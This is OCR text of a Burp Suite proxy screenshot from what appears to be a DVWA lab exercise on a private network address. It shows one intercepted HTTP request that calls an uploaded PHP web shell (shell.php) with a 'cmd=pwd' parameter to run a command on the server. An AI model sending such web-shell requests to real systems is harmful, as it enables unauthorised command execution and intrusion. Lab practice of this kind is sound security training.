 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.5.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.5.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.5.101/dvwa/security.php
9 Cookie: security=low; PHPSESSID=e16d4dd113bd0b31e87fdb5c668bbfa1
10 Upgrade-Insecure-Requests: 1
11
12